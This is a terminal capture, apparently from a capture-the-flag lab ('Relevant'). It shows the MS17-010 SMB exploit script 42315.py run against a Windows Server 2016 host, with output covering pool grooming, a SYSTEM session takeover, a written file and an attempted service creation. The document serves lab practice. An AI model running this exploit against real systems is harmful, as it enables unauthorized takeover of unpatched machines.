 ┌──(angellm㉿kali)-[~/THM/CTF/Relevant]
└─$ python2 42315.py 10.10.10.224
Target OS: Windows Server 2016 Standard Evaluation 14393
Using named pipe: samr
Target is 64 bit
Got frag size: 0×20
GROOM_POOL_SIZE: 0×5030
BRIDE_TRANS_SIZE: 0×f90
CONNECTION: 0×ffffde03444eb020
SESSION: 0×ffff800ad6f0a790
FLINK: 0×ffff800ad1b1a098
InParam: 0×ffff800ad1af916c
MID: 0×503
unexpected alignment, diff: 0×20098
leak failed... try again
CONNECTION: 0×ffffde03444eb020
SESSION: 0×ffff800ad6f0a790
FLINK: 0×ffff800ad1b26098
InParam: 0×ffff800ad1b2016c
MID: 0×503
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Opening SVCManager on 10.10.10.224.....
Creating service xgGM.....
Starting service xgGM.....
The NETBIOS connection with the remote host timed out.
Removing service xgGM.....
ServiceExec Error on: 10.10.10.224
nca_s_proto_error
Done